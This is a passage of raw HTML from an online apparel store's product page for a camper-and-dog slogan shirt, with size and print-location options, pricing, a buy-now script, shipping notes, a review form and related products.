	data-logic="{&quot;element&quot;:&quot;6930745750e969.07389664&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Toddler%20Cotton%20Jersey%20T-Shirt%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;2T_0&quot;:[&quot;&quot;],&quot;3T_1&quot;:[&quot;&quot;],&quot;4T_2&quot;:[&quot;&quot;],&quot;5_6T_3&quot;:[&quot;&quot;],&quot;7T_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;2T_0&quot;:[&quot;&quot;],&quot;3T_1&quot;:[&quot;&quot;],&quot;4T_2&quot;:[&quot;&quot;],&quot;5_6T_3&quot;:[&quot;&quot;],&quot;7T_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;2T_0&quot;:[&quot;&quot;],&quot;3T_1&quot;:[&quot;&quot;],&quot;4T_2&quot;:[&quot;&quot;],&quot;5_6T_3&quot;:[&quot;&quot;],&quot;7T_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_40 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_0_344697305d5a4e7e">
	<input type="radio" id="tmcp_choice_40_0_344697305d5a4e7e" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="2T_0"><span class="tc-label-wrap"><span class="tc-label tm-label">2T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_1_345697305d5a525d">
	<input type="radio" id="tmcp_choice_40_1_345697305d5a525d" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3T_1"><span class="tc-label-wrap"><span class="tc-label tm-label">3T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_2_346697305d5a5504">
	<input type="radio" id="tmcp_choice_40_2_346697305d5a5504" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4T_2"><span class="tc-label-wrap"><span class="tc-label tm-label">4T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_3_347697305d5a57a5">
	<input type="radio" id="tmcp_choice_40_3_347697305d5a57a5" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5_6T_3"><span class="tc-label-wrap"><span class="tc-label tm-label">5_6T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_4_348697305d5a59b5">
	<input type="radio" id="tmcp_choice_40_4_348697305d5a59b5" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="7T_4"><span class="tc-label-wrap"><span class="tc-label tm-label">7T</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e975.69578027"
	data-logic="{&quot;element&quot;:&quot;6930745750e975.69578027&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Infant%20Short%20Sleeve%20Bodysuit%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;NEW BORN_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;12M_2&quot;:[&quot;&quot;],&quot;18M_3&quot;:[&quot;&quot;],&quot;24M_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;NEW BORN_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;12M_2&quot;:[&quot;&quot;],&quot;18M_3&quot;:[&quot;&quot;],&quot;24M_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;NEW BORN_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;12M_2&quot;:[&quot;&quot;],&quot;18M_3&quot;:[&quot;&quot;],&quot;24M_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_41 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_0_349697305d5a5cc2">
	<input type="radio" id="tmcp_choice_41_0_349697305d5a5cc2" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="NEW BORN_0"><span class="tc-label-wrap"><span class="tc-label tm-label">NEW BORN</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_1_350697305d5a5f44">
	<input type="radio" id="tmcp_choice_41_1_350697305d5a5f44" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="6M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">6M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_2_351697305d5a72a8">
	<input type="radio" id="tmcp_choice_41_2_351697305d5a72a8" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="12M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">12M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_3_352697305d5a7500">
	<input type="radio" id="tmcp_choice_41_3_352697305d5a7500" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="18M_3"><span class="tc-label-wrap"><span class="tc-label tm-label">18M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_4_353697305d5a850f">
	<input type="radio" id="tmcp_choice_41_4_353697305d5a850f" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="24M_4"><span class="tc-label-wrap"><span class="tc-label tm-label">24M</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e987.09222273"
	data-logic="{&quot;element&quot;:&quot;6930745750e987.09222273&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Baby%20Bodysuit%20-%20%20Only%20EU&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;3M_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;9M_2&quot;:[&quot;&quot;],&quot;12M_3&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;3M_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;9M_2&quot;:[&quot;&quot;],&quot;12M_3&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;3M_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;9M_2&quot;:[&quot;&quot;],&quot;12M_3&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_42 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_0_354697305d5a915b">
	<input type="radio" id="tmcp_choice_42_0_354697305d5a915b" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="3M_0"><span class="tc-label-wrap"><span class="tc-label tm-label">3M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_1_355697305d5a9516">
	<input type="radio" id="tmcp_choice_42_1_355697305d5a9516" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="6M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">6M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_2_356697305d5a97bc">
	<input type="radio" id="tmcp_choice_42_2_356697305d5a97bc" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="9M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">9M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_3_357697305d5a9a5f">
	<input type="radio" id="tmcp_choice_42_3_357697305d5a9a5f" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="12M_3"><span class="tc-label-wrap"><span class="tc-label tm-label">12M</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e999.80823614"
	data-logic=""
	data-haslogic=""
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprint-location-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Print Location</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Front_0&quot;:[&quot;&quot;],&quot;Back_1&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Front_0&quot;:[&quot;&quot;],&quot;Back_1&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Front_0&quot;:[&quot;&quot;],&quot;Back_1&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_43 tc-text-container print-location-ul">
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_43_0_358697305d5a9ee0">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_43_0_358697305d5a9ee0" name="tmcp_radio_43" class="tmcp-field print-location tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Front_0"><span class="tc-label-wrap"><span class="tc-label tm-label">Front</span></span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_43_1_359697305d5aa0ed">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_43_1_359697305d5aa0ed" name="tmcp_radio_43" class="tmcp-field print-location tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Back_1"><span class="tc-label-wrap"><span class="tc-label tm-label">Back</span></span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>
</div></div></div></div></div><div data-uniqid="6930745750e675.05658969"
	data-logic=""
	data-haslogic=""
	class="cpf-section tc-cell tcwidth-100 ">
	<div class="tc-section-inner-wrap"><div class="tc-row">
	<div class="tc-cell tc-col"><div class="tc-row"></div></div></div></div></div></li>
</ul></div>
<div class="tc-totals-form tm-product-id-528459 tm-totals-form-main" data-epo-id="1" data-product-id="528459">
	<input type="hidden" value="21.99" name="cpf_product_price" class="cpf-product-price">
	<input type="hidden" value="" name="tc_form_prefix" class="tc_form_prefix">
		<div id="tm-epo-totals"
		class="tc-epo-totals tm-product-id-528459 tm-epo-totals tm-custom-prices-total tm-cart-main"
		data-epo-id="1"
		data-tm-epo-final-total-box="disable"
		data-theme-name="Flatsome Child"
		data-cart-id="main"
		data-is-sold-individually=""
		data-type="simple"
		data-price="21.99"
		data-regular-price="24.95"
		data-is-on-sale="1"
		data-product-price-rules="[]"
		data-fields-price-rules="0"
		data-force-quantity="0"
		data-price-override="0"
		data-is-vat-exempt="0"
		data-non-base-location-prices="0"
		data-taxable=""
		data-tax-rate="0"
		data-base-tax-rate="0"
		data-taxes-of-one="0"
		data-base-taxes-of-one="0"
		data-modded-taxes-of-one="0"
		data-tax-string=""
		data-tax-display-mode="excl"
		data-prices-include-tax=""
		data-variations="[]"  ></div>
</div>

			<div class="quantity buttons_added form-normal">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697305d5ade32">Her Camper Her Dog She Lived Happily Ever After Shirt quantity</label>
		<input
			type="number"
			id="quantity_697305d5ade32"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="528459" class="single_add_to_cart_button button alt">Add to cart</button>

		    <style>
        .devvn-quickbuy button.single_add_to_cart_button.loading:after {
            display: none;
        }
        .devvn-quickbuy button.single_add_to_cart_button.button.alt.loading {
            color: #fff;
            pointer-events: none !important;
        }
        .devvn-quickbuy button.buy_now_button {
            position: relative;
            color: rgba(255,255,255,0.05);
        }
        .devvn-quickbuy button.buy_now_button:after {
            animation: spin 500ms infinite linear;
            border: 2px solid #fff;
            border-radius: 32px;
            border-right-color: transparent !important;
            border-top-color: transparent !important;
            content: "";
            display: block;
            height: 16px;
            top: 50%;
            margin-top: -8px;
            left: 50%;
            margin-left: -8px;
            position: absolute;
            width: 16px;
        }
    </style>
    <button type="button" class="button buy_now_button">
        Buy now    </button>
    <input type="hidden" name="is_buy_now" class="is_buy_now" value="0" autocomplete="off"/>
    <script>
        jQuery(document).ready(function(){
            jQuery('body').on('click', '.buy_now_button', function(e){
                e.preventDefault();
                var thisParent = jQuery(this).parents('form.cart');
                if(jQuery('.single_add_to_cart_button', thisParent).hasClass('disabled')) {
                    jQuery('.single_add_to_cart_button', thisParent).trigger('click');
                    return false;
                }
                thisParent.addClass('devvn-quickbuy');
                jQuery('.is_buy_now', thisParent).val('1');
                jQuery('.single_add_to_cart_button', thisParent).trigger('click');
            });
        });
    </script>
    	</form>

	
</div>

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_665458283">
								<div class="img-inner dark" >
			<img width="1024" height="97" src="https://cdn.merchaz.com/2022/12/payment-1024x97.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/2022/12/payment-300x28.jpg 300w, https://cdn.merchaz.com/2022/12/payment-1024x97.jpg 1024w, https://cdn.merchaz.com/2022/12/payment-768x72.jpg 768w, https://cdn.merchaz.com/2022/12/payment-1536x145.jpg 1536w, https://cdn.merchaz.com/2022/12/payment-600x57.jpg 600w, https://cdn.merchaz.com/2022/12/payment.jpg 1708w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />						
					</div>
								
<style>
#image_665458283 {
  width: 100%;
}
</style>
	</div>
	

<p style="margin: 10px 0px 10px 0px;"><strong>Shipping and return policies</strong></p>

		<div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 5px 0px;">
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="32" height="32" src="https://cdn.merchaz.com/wp-content/uploads/2023/05/global.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Estimated Delivery from 1 to 5 days</p>

		</div>
	</div>
	
	

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="32" height="32" src="https://cdn.merchaz.com/wp-content/uploads/2023/05/product-return.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>30-day <a href="https://merchaz.com/returns-refunds-policy/">return policy</a> available</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

</div>
<div class="row row-collapse align-equal search-product"  id="row-1134225301">


	<div id="col-1724481515" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-3562550358" class="text">
		

<p><strong>If you search, you will find what you need.</strong></p>
		
<style>
#text-3562550358 {
  text-align: center;
  color: rgb(11, 11, 11);
}
#text-3562550358 > * {
  color: rgb(11, 11, 11);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-156228430" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://merchaz.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>


		</div>
					</div>

	


<style>
#row-1134225301 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
@media (min-width:550px) {
  #row-1134225301 > .col > .col-inner {
    padding: 10px 15px 5px 15px;
  }
}
</style>
</div>
<div class="row row-collapse align-equal product-des-pro"  id="row-58578540">


	<div id="col-699099442" class="col medium-8 small-12 large-8"  >
				<div class="col-inner"  >
			
			


	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="reviews_tab active" id="tab-title-reviews" role="presentation">
					<a href="#tab-reviews" role="tab" aria-selected="true" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="ux_global_tab_tab " id="tab-title-ux_global_tab" role="presentation">
					<a href="#tab-ux_global_tab" role="tab" aria-selected="false" aria-controls="tab-ux_global_tab" tabindex="-1">
						DISCLAIMER					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content active" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Her Camper Her Dog She Lived Happily Ever After Shirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/her-camper-her-dog-she-lived-happily-ever-after-shirt/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://merchaz.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='528459' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_global_tab panel entry-content " id="tab-ux_global_tab" role="tabpanel" aria-labelledby="tab-title-ux_global_tab">
										Merchaz is a fan-based design contribution and distribution company. All apparel and props featured on this site are created by fans. Our designs are solely intended as fan representations and do not intend to violate any copyrights. Our products are non-authentic.</p>				</div>
							
					</div>
	</div>




		</div>
					</div>

	

	<div id="col-1729489521" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			



<table>
<colgroup>
<col style="width: 20%;" />
<col style="width: 80%;" /> </colgroup>
<tbody>
<tr>
<td>Material:</td>
<td>100% cotton</td>
</tr>
<tr>
<td>Color:</td>
<td>Various colors available</td>
</tr>
<tr>
<td>Size:</td>
<td>Available in sizes from S to 5XL</td>
</tr>
<tr>
<td>Style:</td>
<td>Hoodies, tank tops, youth tees, long sleeve tees, sweatshirts, unisex V-neck tees, and more</td>
</tr>
<tr>
<td>Imported from:</td>
<td>United States</td>
</tr>
</tbody>
</table>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">CAT21042301115</span></span>

	
	<span class="posted_in">Category: <a href="https://merchaz.com/animals/" rel="tag">Animals</a></span>
	<span class="tagged_as">Tags: <a href="https://merchaz.com/product-tag/happily/" rel="tag">Happily</a>, <a href="https://merchaz.com/product-tag/mens/" rel="tag">Mens</a>, <a href="https://merchaz.com/product-tag/trending/" rel="tag">Trending</a>, <a href="https://merchaz.com/product-tag/womens/" rel="tag">Womens</a></span>
	
</div>



		</div>
				
<style>
#col-1729489521 > .col-inner {
  padding: 15px 15px 15px 15px;
}
</style>
	</div>

	

</div>
<div class="row related-product"  id="row-282335256">


	<div id="col-1583099173" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" style="margin-bottom:0px;"><h2 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">RELATED PRODUCTS</span><b></b></h2></div>


  
    <div class="row large-columns-5 medium-columns-3 small-columns-2 row-small">
  	
	     <div class="product-small col has-hover tm-has-options product type-product post-405681 status-publish instock product_cat-christmas product_tag-christmas product_tag-mens product_tag-trending product_tag-womens has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/official-you-serious-clark-ugly-sweater-funny-christmas-shirt/" aria-label="Official You Serious Clark Ugly Sweater Funny Christmas Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/02/vIUZ9MEs-official-you-serious-clark-ugly-sweater-funny-christmas-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Official You Serious Clark Ugly Sweater Funny Christmas Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/02/vIUZ9MEs-official-you-serious-clark-ugly-sweater-funny-christmas-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/02/official-you-serious-clark-ugly-sweater-funny-christmas-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/02/official-you-serious-clark-ugly-sweater-funny-christmas-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/02/official-you-serious-clark-ugly-sweater-funny-christmas-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/02/official-you-serious-clark-ugly-sweater-funny-christmas-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/02/official-you-serious-clark-ugly-sweater-funny-christmas-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/official-you-serious-clark-ugly-sweater-funny-christmas-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Official You Serious Clark Ugly Sweater Funny Christmas Shirt</a></p></div><div class="price-wrapper">
